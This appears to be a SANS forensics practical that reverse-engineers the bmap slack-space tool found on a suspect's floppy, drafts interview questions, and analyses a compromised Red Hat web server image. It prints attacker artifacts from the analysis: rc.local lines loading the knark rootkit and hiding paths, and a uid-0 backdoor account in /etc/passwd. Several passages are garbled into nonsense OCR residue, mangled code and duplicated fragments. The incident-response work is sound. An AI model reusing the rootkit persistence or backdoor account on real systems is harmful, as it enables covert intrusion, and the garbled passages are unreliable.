We unpacked the source code in the directory  $\frac{\mu_{\text{map}}-1.0.20}{\mu_{\text{map}}}$  and after a quick look at Makefile we realize that no flags for static and stripped compilation are present, and version information are modified.

Here you are a dump of the sections immediately looking different from the binary we had.

```
#
# versioning information
#
PKG_NAME = "bmap"
VERSION = 1
PATCHLEVEL = 0.20
BUILD_DATE = $(\text{shell date +}8D)AUTHOR = newt@scyld.com
....
LDFLAGS = -L$(MFT_LIB_DIR) -lmft
```
Launching the compilation we notice that the executable is dynamically linked, with debugging information, and launching it we have a different version and extended options (instead of the abbreviations noticed on prog i.e "s" for "slack", "p" for "putslack", etc.).

Here an extract of the dump of the command line conversation.

```
EXECTS INTERT ANDEXET ANDEXET ANDEXET ANDEXERT ANDEXERT AND THE TRANSFERIE WE FERIDE WE FAIL THE SAND THAT AND THE TRANSFERIP CONDUCT AND THE FIRE \frac{3}{2} and the sections immediately looking differ a had.<br>
Dinning info
$ make
...
cc -Wall -g -I. -Iinclude -c -o option.o option.c
cc -Wall -g -I. -Iinclude -c -o log.o log.c
...
cc -Wall -g -I. -Iinclude -c -o helper.o helper.c
ld -r --whole-archive -o libmft.a option.o log.o helper.o
...
cc -Wall -g -Imft/include -Iinclude -Lmft -lmft dev_builder.c 
-o dev_builder
...
$ ./bmap --help
bmap:1.0.20 (09/16/04) newt@scyld.com
Usage: \frac{bmap}{bmap} [OPTION]... [<target-filename>]
use block-list knowledge to perform special operations on files
--doc VALUE
```

```
display data in slack space<br>
and place data into slack<br>
lack<br>
black<br>
black<br>
black<br>
black<br>
black<br>
black wipe slack<br>
wipe the file from the raw device<br>
wipe the file from the raw device<br>
display fragmentation information for
   where VALUE is one of:
   version display version and exit
   help display options and exit
   man generate man page and exit
   sgml generate SGML invocation info
--mode VALUE
   where VALUE is one of:
   map list sector numbers
   carve extract a copy from the raw device
  slack display data in slack space
  putslack place data into slack
  wipeslack wipe slack
  checkslack test for slack (returns 0 if file has slack)
   slackbytes print number of slack bytes available
   wipe wipe the file from the raw device
   frag display fragmentation information for the file
   checkfrag test for fragmentation (returns 0 if file is 
fragmented)
--outfile <filename> write output to ...
--label useless bogus option
--name useless bogus option
--verbose be verbose
--log-thresh <none | fatal | error | info | branch | progress |
entryexit> logging threshold ...
--target <filename> operate on ...
```
To compare the two programs (programs incronginal biliap modified more of the following sections. To compare the two programs ( $proj$  and the original  $b$ map modified more or less

```
Makefile (lines 1-7, 30):
#
# versioning information
#
PKG_NAME = "prog"
VERSION = 1
PATCHLEVEL = 0.20
BUILD DATE = 07/15/03....
AUTHOR = "newt"LDFLAGS = -L$(MFT_LIB_DIR) -lmft -s -static
bmap.c (line 61-81):
      {"mode","operation to perform on files",
           MOT_VENUM|MOF_SILENT,
           MO_VENUM_CAST{
                 {"m","list sector numbers",
                       0, MO INT CAST(BMAP MAP) },
                 {"c","extract a copy from the raw device",
                       0,MO_INT_CAST(BMAP_CARVE)},
                 {"s","display data",
                       0, MO_INT_CAST(BMAP_SLACK) },
```

```
CONSTRIBALT ANTIFICANT (SANSTRIPAT)<br>
E <sup>1</sup>, O, MO_INT_CAST (BMAP_FRACMENT)),<br>
F \text{``Frag''}, \text{``display\_pracMENT)}, \text{``begin\_racstr} \text{MMAP\_FRACHENT}}),<br>
SEVALUAT ANTIFICAST (BMAP_CHECKFRAGI)),<br>
SEXEMBER INSTITUTE ANTIFICAST (BMAP_CHECK
                       {"p","place data",
                              0, MO_INT_CAST(BMAP_PUTSLACK) },
                       {^{\text{w}}\text{w}^{\text{w}}}, "wipe",
                              0,MO_INT_CAST(BMAP_WIPESLACK)},
                       {"chk","test (returns 0 if exist)",
                              0,MO_INT_CAST(BMAP_CHECKSLACK)},
                      {"sb","print number of bytes 
available",0,MO_INT_CAST(BMAP_SLACKBYTES)},
                      {"wipe","wipe the file from the raw 
device",0,MO_INT_CAST(BMAP_WIPE)},
                      {"frag","display fragmentation information for 
the file",0,MO_INT_CAST(BMAP_FRAGMENT)},
                      {"checkfrag","test for fragmentation (returns 0 
if file is fragmented)",0,MO_INT_CAST(BMAP_CHECKFRAG)},
                      \{NULL,NULL,0,MO\_CAST(NULL)\}\}},
```
Again, compiling and launching, we see something equal considering the textual output, but trying an md5sum we soon realize that they are still different.

Comparing a string output of the two executables we can see a considerable difference in terms of strings not only limited to the strings above, and our attention goes to the list of devices (huge list of more then 3000 /dev/<something>) we noticed before.

Closely look at the source code we find a  $\,$ .c module called  $\,$ dev builder.c, that contains the initial comment:

```
\frac{1}{2} and devs.
/* dev builder.c -- construct the .c support for bmap to
 *
```
\* Maintained 2000 by Daniel Ridge in support of:

\* Scyld Computing Corporation.

This module (dev\_builder.c) actually automatically generates a module called dev\_entries.c, listing all devices found in the /dev/ directory.

While this keeps impossible to obtain the same executable, it can be of use to identify the system where prog has been compiled, and can help spawning or enforcing branches of the general investigation beyond this evidence.

#### *Interview questions*

Assuming we have the opportunity to interview Mr. Price, a good set of questions could be the following:

1 - (assuming that EDT was the timezone for the incident site) Where were you on Wed Jul 16th 2003 at 02:00?

(if from the above question he confess to have been inside the company building, or from eventual access logs this can be enforced)

1a - What were you doing with specific regard to organization's PCs, and your PC?

1b - Do you know why your PC was found wiped?

2 - Did you download the "howto" documents contained in the floppy disk found on the PC assigned to you?

3 - Does the manipulation of mp3 and DVD directly relate to your job function?

(only if confessing the use of mp3 and dvd) 3a - Which kind of audio tracks and DVD films did you manipulate?

- 4 Have you ever used e-Bay or any public system for exchanging goods?
- 5 Did you write the document mikemsg.doc?

(only if confessing the writing of the letter) 5a - Who is Mike, and which kind of "advanced orders" and "batch of files" were you referring to?

6 - On what systems of the organization do you have access, and on what do you have root access?

 $\mathcal{L}_{\mathcal{D}}$ 7 - Have you installed and used netcat?

(only if confessing the use of netcat) 7a - For what reasons did you use netcat?

7b - Does the use of netcat relate directly to your job function?

8 - What was the intended use of prog program found in the floppy disk

#### *Summary and Case Information*

the manipulation of mp3 and DVD directly relate to your job<br>nly if confessing the use of mp3 and dvd)<br>i - Which kind of audio tracks and DVD films did you manipu<br>you ever used e-Bay or any public system for exchanging g<br>nu The starting point for this investigation was the employee John Price, suspended because found using organization's computing resources for illegally distribute copyrighted material. His PC was found wiped, but with a floppy in the floppy drive. This was the starting point, and the only evidence was the floppy, even if John Price denied the ownership of it.

During the investigation we found some clues in the floppy to be explored. The nature of the copyrighted material distributed can be multimedia files (DVD, mp3, etc.) according to howto guides conained in the floppy and to some references found in strings in the unallocated disk space.

A picture of eBay can indicate it as a possible channel of distribution. It should be further investigated, together with all other possible channels (peer-to-peer, and network in general). Detective controls of the organization can be used to assess the distribution, like for example IDS logs, firewall logs, system audit trails, etc.

The letter to Mike found on floppy indicates that the use of the material was not only personal, and it was subject to orders and transactions. This is important because as it will be explained in the Legal Issues part, this changes the legal scenario (getting worse).

(gaturing motor)<br> **Solution** in the floppy, called prog, but actually it's tho raw devices and can wipe a disk or, more interesting<br>
to can hide and recover data in slack space of files in the<br>
fits in and the way. For "un We found a program in the floppy, called prog, but actually it's the bmap tool. Bmap acts on raw devices and can wipe a disk or, more interesting and peculiar feature, it can hide and recover data in slack space of files in the disk, in an undetectable way. For "undetectable" we mean that after its use (hide and recover) the filesystem layer is not affected and there is no way of detecting it on the system.

The file is accessed (so maybe executed, anyway accessed) on Wed Jul 16 2003 02:12:45. This can be useful for assessing the presence of John Price in the organization's building, and definitely bind the floppy to his owner John Price.

While it's difficult to track the usage on the system, some particulars found during the analysis can help the investigation, especially to understand the propagation of the action of John Price.

space. The network, and in particular netcat tool (nc) found in the floppy, can be Bmap requires root privileges to act on raw devices, so an assessment of all systems of the organization where John Price has root access, and a further analysis using the same bmap, can help to find eventually hidden data in slack the tool used to transfer files, and bmap can be the tool used to hide files onto organization's PCs.

What we have? Probably we couldn't expect more from the floppy, we have some clues to explore with a good establishment of evidences that with further investigations and/or an interview can be consolidated and brought into law court.

The sure violation we can state is of the violation of organization's policies, and in particular the "acceptable use" policy that is used to state what can be the intended use of computing resources of a company.

We don't know exactly if such policies are in place in the Company where John Price worked, but we can assume applicable the text of general purpose acceptable use policies, like for example those we can find in the Cresson Wood book ([1:12]) or SANS policy project ([1:11]).

Programs and documents found in the floppy (assuming we are able to bind it to John Price) are surely not related to John Price job function or to the organization business, and so we have evidences that organization's resources have been used improperly.

#### **Part 2 - Option 1: Perform Forensic Analysis on a system**

For this part of the assignment, we will document an actual investigation on a system potentially compromised and in an unknown state.

We will investigate one of the potentially compromised Linux box used for IPNET challenge at SANS2004, having as unique evidence an image of the system.

**Example Control in the positivity conduction**<br>
and SANS2004, having as unique evidence an image of the<br>
et and discuss the general framework of the investigation,<br>
validate the compromising, and understand how the compone We will set and discuss the general framework of the investigation, and then we will try to validate the compromising, and understand how the compromising has been done and what footprints we can investigate further in the general investigation.

The introduction made in the previous part 1 about IH lifecycle is obviously applicable also for this investigation, as well as common tools description (like autopsy for example).

The focus of this part's analysis is on media analysis.

#### *Introduction*

Here we quote part of the text of the web page where the evidence has been distributed to the public (ref [2:1]):

*One of the "compromised" Linux boxes from IPNET at SANS2004 is available here for people to download and analyze. The box was a web server and concern that some thing "bad" had happended to the box was raised when an attempt to shut it down results in "weird" messages instead on the normal shutdown process.*

*For each of the partitions of the disk that was in the compromised system, three files are available. The large .bz2 file is a compressed dd 'dump' of the partition. The other files are the MD5 sums of the dd 'dump'; one when compressed with bzip2 and one when uncompressed.*



#### **Case description analysis and investigative framework**

As we can see from the above description, we know few details about the system, and we don't have hardware and case information.

Frameworks for a general investigation has been discussed in the introduction of the previous part 1, so we will analyze details for this case and make necessary assumptions to keep the investigation consistent and aligned with the purpose of this assignment.

We know that the system is a web server, the media image of the disk of the systems is divided into 7 partitions, but no info about them is specified, so we don't even know how the files are associated to mount points.

We will use a Forensics System composed of a Linux box (Fedora Core 2, kernel 2.6.6-1.435.2.3), with an external USB2 drive attached containing the 7 images above mentioned.

We will use autopsy tool (version 2.01), part of the SleuthKit and previously described in part 1, to analyze the media image provided. Almost everything will be done using autopsy, except for deleted file recovery, for which we will use lazarus tool (part of The Coroner Toolkit [2:1], better described later on), For the purposes of the analysis, autopsy allows all the forensics actions intended to analyze the media, searching for footprints of the possible compromising.

After having unzipped the files, we will first check the images integrity via md5sum as below described.

```
ons to keep the investigation consistent and aligned with th<br>
simulation<br>
is idvided into 7 partitions, but no info about them is species<br>
is divided into 7 partitions, but no info about them is specified into the mass are
# md5sum *.dd
c331cc32397da155670fbfd553069d68 t8.sda1.dd
f731affa0708e5c10cdbd79bd2c8994c t8.sda2.dd
ea92069ca0e1ecac770408a72a1de37a t8.sda3.dd
f7ec94a071a017ee07b747e50b3ef5b4 t8.sda5.dd
43ac52eed48bd431a6488cb76759559c t8.sda6.dd
13dc643305510c94f7b03d11cc1fea3c t8.sda7.dd
5dfab2ef0c8dc2df3cdf6ee3fb99bf7b t8.sda8.dd
# cat *.md5
c331cc32397da155670fbfd553069d68 t8.sda1.dd
f731affa0708e5c10cdbd79bd2c8994c t8.sda2.dd
ea92069ca0e1ecac770408a72a1de37a t8.sda3.dd
f7ec94a071a017ee07b747e50b3ef5b4 t8.sda5.dd
43ac52eed48bd431a6488cb76759559c t8.sda6.dd
13dc643305510c94f7b03d11cc1fea3c t8.sda7.dd
5dfab2ef0c8dc2df3cdf6ee3fb99bf7b t8.sda8.dd
# file /mnt/iomega250/gcfapract/*.dd
```

```
/mnt/iomega250/gcfapract/t8.sda1.dd: Linux rev 1.0 ext3 
    filesystem data (needs journal recovery)
```
/mnt/iomega250/gcfapract/t8.sda2.dd: Linux/i386 swap file (new style) 1 (4K pages) size 132535 pages /mnt/iomega250/gcfapract/t8.sda3.dd: Linux rev 1.0 ext3 filesystem data (needs journal recovery) /mnt/iomega250/gcfapract/t8.sda5.dd: Linux rev 1.0 ext3 filesystem data (needs journal recovery) /mnt/iomega250/gcfapract/t8.sda6.dd: Linux rev 1.0 ext3 filesystem data (needs journal recovery) /mnt/iomega250/gcfapract/t8.sda7.dd: Linux rev 1.0 ext3 filesystem data (needs journal recovery) /mnt/iomega250/gcfapract/t8.sda8.dd: Linux rev 1.0 ext3 filesystem data (needs journal recovery)

Md5 checksum is OK, so we are sure we are examining exactly the image taken from the compromised system.

#### *System configuration*

**Example 12**<br> **Example 2016 (2016 particular standard in the sext of the sext of the sext of the sext<br>
seystem is OK, so we are sure we are examining exactly the<br>
<b>Compromised system.**<br> **Stem configuration**<br> **Stem configur** autopsy. The AF19 FA27 Separation of AF19 B5 DE3D F8B5 06E4 A169 B5 06E46 A169 4E46 A169 B5 06E46 A169 4E46 A1 Since we don't know mountpoints and time zone, together with system hardware info, we had to first use the tool autopsy to gather these information before proceeding with the analysis. Since it's not relevant to the investigation we will not argument in depth how did we gather the information (mountpoints and time zone) from the disk images, it was done only making some file analysis with

We learned from file /etc/sysconfig/clock that the system was in time zone America/New\_York (EST5EDT).

So we mount the images on autopsy as follows (taken from subsequent autopsy's host.aut configuration file):

timezone EST5EDT



First action will be to document the system, taking information from configuration files, using autopsy. Note that since we are taking info from a potentially compromised system configuration, we will take note of MAC times associated to configuration files, for eventual future checks against the timeline.

From the /etc/sysconfig we grab info about the system.

From Contents Of File: /etc/redhat-release Red Hat Linux release 7.3 (Valhalla)

We can take the name of the system and the IP address of its default gateway From Contents Of File: /etc/sysconfig/network (MAC (EDT): 2004.04.08 03:31:19, 2004.04.08 03:31:31, 2004.04.08 03:31:19)

NETWORKING=yes HOSTNAME=oops.company.com GATEWAY=192.168.17.65

We can see info about the IP address and netmask of the system From Contents Of File: /etc/sysconfig/network-scripts/ifcfg-eth0 (MAC (EDT): 2004.04.06 18:16:01, 2004.04.08 03:31:31, 2004.04.06 18:16:01)

DEVICE=eth0 IPADDR=192.168.17.80 NETMASK=255.255.255.192 ONBOOT=yes

The DNS IP address can be taken From Contents Of File: /etc/resolv.conf (MAC (EDT): 2004.04.06 18:16:01, 2004.04.08 13:43:57, 2004.04.06 18:16:01)

search company.com nameserver 192.168.17.66

 $03:35:29, 2004.04.08$   $04:24:47, 2004.04.08$   $03:35:29$ ): From Contents Of File: /etc/sysconfig/ipchains (MAC (EDT): 2004.04.08

```
© SANS Institute 200 5, Author retains full rights.
:input ACCEPT
:forward ACCEPT
:output ACCEPT
-A input -S 0/0 -d 0/0 -i lo -j ACCEPT
-A input -p tcp -S 0/0 -d 0/0 22 -y -j ACCEPT
-A input -p tcp -S 0/0 -d 0/0 80 -y -j ACCEPT
-A input -p tcp -s 0/0 -d 0/0 443 -y -i ACCEPT
-A input -p tcp -s 0/0 -d 0/0 0:1023 -y -j REJECT
-A input -p tcp -s 0/0 -d 0/0 2049 -y -j REJECT
-A input -p udp -s 0/0 -d 0/0 0:1023 -j REJECT
-A input -p udp -s 0/0 -d 0/0 2049 -j REJECT
-A input -p tcp -s 0/0 -d 0/0 6000:6009 -y -j REJECT
-A input -p tcp -s 0/0 -d 0/0 7100 -y -j REJECT
```
From the above ipchains configuration we deduce that only SSH, HTTP, and HTTPS incoming traffic is enabled, that is consistent with the system being a webserver. Although, note that the MACtimes for the file denote a modification/change that is after other configuration files. This should be investigated against logs and timeline to understand if it may have been changed for any reason.

**Computer 10 Computer 200 Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Co** Going in depth with starting services, we find some bad news: From Contents Of File: /etc/rc.d/rc.local (MAC (EDT): 2004.04.08 14:03:03, 2004.04.08 14:03:03, 2004.04.08 14:03:03) #!/bin/sh # # This script will be executed \*after\* all the other init scripts. # You can put your own initialization stuff in here if you don't # want to do the full Sys V style init stuff. /sbin/insmod /tmp/.../knark-2.4.3-release/knark.o /tmp/.../knark-2.4.3-release/hidef /tmp/... /tmp/.../knark-2.4.3-release/hidef /var/spool/cron/root /tmp/.../knark-2.4.3-release/hidef /usr/share/locale<mark>/sk/.sk12</mark> /tmp/.../knark-2.4.3-release/hidef /etc/rc.d/rc.local

```
touch /var/lock/subsys/local
```
The above denotes two strange things to explore: an hidden directory  $/tmp/$ .../, and the use of a LKM rootkit (knark) and other possible rootkit sk (suckit). These rootkits will be described later on for reference purposes, and investigated during the analysis to verify their actual use on this system.

reachable from remote due to the personal firewall ipchains active on the system. Further analysis on starting services in  $/etc/rc.d/$  just confirms the starting of the above services (SSH, HTTP, and HTTPS), plus other services that will not be

And finally let's have a look at users and groups, some other interesting things also here, especially comparing the two versions of files present in the /etc/ directory.

From Contents Of File: /etc/passwd (MAC (EDT): 2004.04.08 04:13:30, 2004.04.08 14:05:06, 2004.04.08 04:13:30)

```
root:x:0:0:root:/root:/bin/bash
#...
apache:x:48:48:Apache:/var/www:/bin/false
\#...
getit:x:500:500::/home/getit:/bin/bash
gotit:x:0:0::/root:/bin/bash
```
The last two users have been added comparing with the backup file (/etc/passwd- MAC (EDT): 2004.04.06 18:16:01, 2004.04.08 04:12:29, 2004.04.08 04:12:29).

It will be explored deeply in the timeline analysis, but there are very good chances that these accounts have been created and used by the hacker on the system.

According to this, the shadow files present an "online" version with the above two new users (and checksum for passwords), and a backup file not containing them. We could try a brute force attack against passwords in the above shadow files, but it's time consuming and we don't expect the eventual hacker to use his home address as a password...

And finally let's have a look of the main page of the webserver, to verify that the box has been compromised, we have a look of the root directory of the webserver apache, here we have extracted the main page of the webserver using autopsy:

Contents Of File: /var/www/html/index.html

```
Of File: /var/www/html/index.html<br>TYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN<br>DDS<br>DIEDSTER Page for the Apache Web Server on Red H<br>HESTEST PAGE Profiles and<br>Active) --><br>BADS<br>active) --><br>HIGNE="CENTER">Institute 200<br>
\mathcal{L}_{\text{min}}<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
  <HTML>
    <HEAD>
      <TITLE>Test Page for the Apache Web Server on Red Hat 
  Linux</TITLE>
   </HEAD><!-- Background white, links blue (unvisited), navy (visited), 
  red (active) -->
     <BODY BGCOLOR="#FFFFFF">
      <H1 ALIGN="CENTER">h0st 0wn3d by GpW</H1>
      GpW challenges SANS Track 8 students to figure out how we got 
  in on this system.
     </BODY>
  </HTML>
```
We can note that the home page has been defaced, and the original index.html file was saved in the index.html.save. This happened on 2004.04.08 at 14:00:00, as reported in the following screenshot taken from autopsy on the document root directory.

Note that autopsy is able to show deleted files, marking them in red, and with a check in the first column. One of the features we will use later is the "Deleted Files Recovery mode", a feature of autopsy enabling to browse and possibly look into deleted files. Obviously this is possible if the system didn't re-allocate the space of the deleted file to another file, but in this case autopsy highlights this in the last column referring to meta-data, indicating that the i-node associated with filename has been re-allocated.

| File<br>Edit<br>View<br>Go                                                                                       | Bookmarks Tools |                       | Window<br>Help   | ip challenge:hackedbox:images/18.sda5.dd - Mozilla                                                      |                              |                                |             |              |            | $=$ $\left \frac{1}{m}\right $ $\times$ |                      |
|----------------------------------------------------------------------------------------------------|-----------------|-----------------------|------------------|----------------------------------------------------------------------------------------------------|------------------------------|--------------------------------|-------------|--------------|------------|-----------------------------------------|----------------------|
| Back<br>Forward                                                                                                  | Reload<br>Stop  |                       |                  | http://localhost:9999/autopsy?mod=1&submod=2&case=ip-challenge&host=hackedbox&im                        |                              |                                |             | Search       | Print      |                                         | ℼ                    |
| <b>A</b> Home                                                                                                    |                 |                       |                  | Bookmarks Red Hat, Inc. Red Hat Network Support Shop SProducts Training Autopsy Forensic Brow Bookmarks |                              |                                |             |              |            |                                         |                      |
| <b>FILE ANALYSIS</b>                                                                                             |                 | <b>KEYWORD SEARCH</b> | <b>FILE TYPE</b> | <b>IMAGE DETAILS</b>                                                                                    | <b>META DATA</b>             | <b>DATA UNIT</b>               | <b>HELP</b> | <b>CLOSE</b> |            |                                         | Y                    |
| <b>View Directory:</b>                                                                                           | <b>DEL</b>      | <b>Type</b><br>dir/in | <b>NAME</b>      | <b>MODIFIED</b>                                                                                         | <b>ACCESSED</b>              | <b>CHANGED</b>                 | <b>SIZE</b> | UID          | <b>GID</b> | <b>META</b>                             | $\ddot{\phantom{0}}$ |
| /var/<br><b>VIEW</b>                                                                                             |                 | d/d                   | $\cdot$          | 2004.04.06<br>17:58:16 (EDT)                                                                            | 2004.04.08<br>13:58:04 (EDT) | 2004.04.06<br>17:58:16 (EDT)   | 4096        | $\Omega$     | $\bf{0}$   | <u>26</u>                               |                      |
|                                                                                                    |                 | d/d                   | -4               | 2004.04.08<br>14:00:00 (EDT)                                                                            | 2004.04.08<br>13:58:14 (EDT) | 2004.04.08<br>14:00:00 (EDT)   | 4096 0      |              | $\sigma$   | 53142                                   |                      |
| <b>Search For File Name:</b>                                                                                     |                 | r/r                   | .index.html.swp  | 2004.04.08<br>14:00:00 (EDT)                                                                            | 2004.04.08<br>13:59:38 (EDT) | 2004.04.08<br>14:00:00 (EDT)   | $\bf{0}$    | $\mathbf{0}$ | $\theta$   | 53143                                   |                      |
| (Perl regular expression)<br><b>SEARCH</b>                                                                       |                 | r/r                   | index.html       | 2004.04.08<br>14:00:00 (EDT)                                                                            | 2004.04.08<br>14:00:00 (EDT) | 2004.04.08<br>14:00:00 (EDT)   | 402         | $\Omega$     | $\Omega$   | 53146                                   |                      |
| <b>ALL DELETED FILES</b>                                                                                         |                 | r/r                   | index.html.save  | 2004.04.08<br>$13:58:13$ (EDT)                                                                          | 2004.04.08<br>13:58:13 (EDT) | 2004.04.08<br>$13:58:13$ (EDT) | 2890        | $\mathbf{0}$ | $\bf{0}$   | 53145                                   |                      |
| <b>EXPAND DIRECTORIES</b>                                                                                        |                 | r/r                   | index.html-      | 2004.04.08<br>14:00:00 (EDT)                                                                            | 2004.04.08<br>13:59:38 (EDT) | 2004.04.08<br>14:00:00 (EDT)   | $\bf{0}$    | $\theta$     | o          | 53147                                   |                      |
|                                                                                                    |                 | d/d                   | manual/          | 2004.04.06<br>17:58:27 (EDT)                                                                            | 2004.04.08<br>04:02:04 (EDT) | 2004.04.06<br>17:58:27 (EDT)   | 4096        | $\mathbf{0}$ | $\bf{0}$   | 26588                                   |                      |
|                                                                                                    |                 | d/d                   | nrtz/            | 2004.04.06                                                                                              | 2004.04.08                   | 2004.04.06                     | 4096 0      |              | $\bf{0}$   | 27                                      | ٧                    |
| $\vert \cdot \vert$<br>$\left  \right $<br>瀑<br>Ł                                                                | <html></html>   |                       |                  | HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"                                                            |                              |                                |             |              |            | $-1$ $-1$                               |                      |
|                                                                                                    |                 |                       |                  | Figure 3 - MACtimes for /var/www/html/                                                                  |                              |                                |             |              |            |                                         |                      |
|                                                                                                    |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
| So the challenge seems to be on how did they get in, let's try to assess it going in<br>depth with the analysis. |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
|                                                                                                    |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
|                                                                                                    |                 |                       |                  | Log analysis and timeline analysis                                                                      |                              |                                |             |              |            |                                         |                      |
|                                                                                                    |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
| We start with a file analysis of the / $var/log/$ directory, looking for useful logs. In                         |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
| particular looking at the following logfiles:<br>/var/log/messages<br>/var/log/secure<br>/var/log/boot.log       |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
| /var/log/httpd/access_log<br>/var/log/httpd/error_log                                                            |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |
| /var/log/httpd/ssl_engine_log                                                                                    |                 |                       |                  |                                                                                                    |                              |                                |             |              |            |                                         |                      |

**Figure 3 - MACtimes for /var/www/html/**

#### *Log analysis and timeline analysis*

```
/var/log/messages
/var/log/secure
/var/log/boot.log
/var/log/httpd/access_log
/var/log/httpd/error_log
/var/log/httpd/ssl_engine_log
/var/log/rpmpkgs
```
We can highlight the following events, inserting some comments in-line using  $\hat{\sigma}$  comment format. These events will then be checked against timeline analysis.

In doing this, we have to keep in mind that having been able to modify passwd file and so having had root privileges, the hacker can have modified log files. The timeline analysis will be the most reliable double check against them.

**Example 100 Sanctpan** (mixt) (13579) : session opened tot actually the constrained and the main of the main and the main and the main of the main of the main stitute 200 **Constrained and the main of the main of 13:34:10** getit(uid=500)<br>Apr 8 13:49:43 oops su(pam\_unix)[13840]: session opened for user gotit by From /var/log/messages we can see: Apr 8 03:21:22 oops httpd: httpd startup succeeded à daemon started, webserver on-line ... Apr 8 03:31:51 oops sshd(pam\_unix)[11912]: session opened for user root by  $(uid=0)$ à root access via SSH ... Apr 8 13:33:51 oops sshd(pam\_unix)[13286]: authentication failure; logname= uid=0 euid=0 tty=NODEVssh ruser= rhost=10.10.10.171 user=getit Apr 8 13:34:01 oops sshd(pam\_unix)[13286]: session opened for user getit by  $(uid=0)$ à remote ssh access, with an authentication failure, and then a session opened with success... user "getit", and uid=0! We have an IP address: 10.10.10.171... only good for string search at this phase Apr 8 13:34:10 oops su(pam\_unix)[13326]: session opened for user gotit by getit(uid=500) Apr 8 13:35:09 oops su(pam\_unix)[13326]: session closed for user gotit Apr 8 13:40:38 oops su(pam\_unix)[13403]: session opened for user gotit by getit(uid=500) Apr 8 13:41:28 oops su(pam\_unix)[13403]: session closed for user gotit Apr 8 13:42:08 oops su(pam\_unix)[13464]: authentication failure; logname=getit uid=500 euid=0 tty= ruser=getit rhost= user=root Apr 8 13:42:16 oops su(pam\_unix)[13465]: session opened for user gotit by getit(uid=500) Apr 8 13:43:02 oops su(pam\_unix)[13465]: session closed for user gotit Apr 8 13:44:09 oops sshd(pam\_unix)[13532]: session opened for user getit by  $(uid=0)$ Apr 8 13:45:35 oops su(pam\_unix)[13579]: session opened for user gotit by getit(uid=500) Apr 8 13:45:35 oops su(pam\_unix)[13579]: session closed for user gotit Apr 8 13:45:43 oops su(pam\_unix)[13623]: session opened for user gotit by getit(uid=500) getit(uid=500) Apr 8 14:03:59 oops shutdown: shutting down for system halt Apr 8 14:04:19 oops shutdown: shutting down for system halt Apr 8 14:04:59 oops su(pam\_unix)[13840]: session closed for user gotit Apr 8 14:05:00 oops sshd(pam\_unix)[13532]: session closed for user getit Apr 8 14:05:05 oops su(pam unix)[13623]: session closed for user gotit Apr 8 14:05:06 oops sshd(pam\_unix)[13286]: session closed for user getit

So after the httpd daemon starting, we have some access using SSH, most for the suspect accounts found on /etc/passwd

From Contents Of File: /var/log/secure

Apr 8 03:10:49 oops sshd[900]: Server listening on 0.0.0.0 port 22. Apr 8 03:18:26 oops sshd[899]: Server listening on 0.0.0.0 port 22. Apr 8 03:31:46 oops sshd[11912]: Could not reverse map address 192.168.17.1. Apr 8 03:31:51 oops sshd[11912]: Accepted password for root from 192.168.17.1 port 44584 ssh2 à the access seen on the above /var/log/messages

Apr 8 04:12:29 oops useradd[12839]: new group: name=getit, gid=500 Apr 8 04:12:29 oops useradd[12839]: new user: name=getit, uid=500, gid=500, home=/home/getit, shell=/bin/bash à new user added, worth to examine the sshd configuration

Apr 8 13:33:43 oops sshd[13286]: Could not reverse map address 10.10.10.171.

Apr 8 13:33:53 oops sshd[13286]: Failed password for getit from 10.10.10.171 port 34647 ssh2 Apr 8 13:33:59 oops sshd[13286]: Failed password for getit from 10.10.10.171 port 34647 ssh2 Apr 8 13:34:01 oops sshd[13286]: Accepted password for getit from 10.10.10.171 port 34647 ssh2 Apr 8 13:43:35 oops sshd[13530]: Could not reverse map address 192.168.17.1. Apr 8 13:43:35 oops sshd[13530]: Connection closed by 192.168.17.1 Apr 8 13:43:40 oops sshd[13531]: input\_userauth\_request: illegal user dgoldsmith à here we have an illegal username used "dgoldsmith", maybe unuseful, by now just let's track it

Apr 8 13:43:50 oops sshd[13531]: Could not reverse map address 10.10.10.171. Apr 8 13:43:50 oops sshd[13531]: Failed none for illegal user dgoldsmith from 10.10.10.171 port 34771 ssh2 Apr 8 13:43:50 oops sshd[13531]: Failed publickey for illegal user dgoldsmith from 10.10.10.171 port 34771 ssh2 Apr 8 13:43:50 oops sshd[13531]: Failed keyboard-interactive for illegal user dgoldsmith from 10.10.10.171 port 34771 ssh2 Apr 8 13:43:52 oops sshd[13531]: Connection closed by 10.10.10.171 Apr 8 13:44:07 oops sshd[13532]: Could not reverse map address 10.10.10.171. Apr 8 13:44:09 oops sshd[13532]: Accepted password for getit from 10.10.10.171 port 34775 ssh2

The above log is important because it's an evidence of SSH access failed and then successful, from the suspect IP (10.10.10.171) and with suspect users (getit). So it binds the user with the IP address, and confirms that some access to the system took place in the above timeframe.

just confirm the system boot and the httpd daemon startup at Apr 8 03:21:22. We don't have much new information reading through  $/var/log/b$ oot.log, we

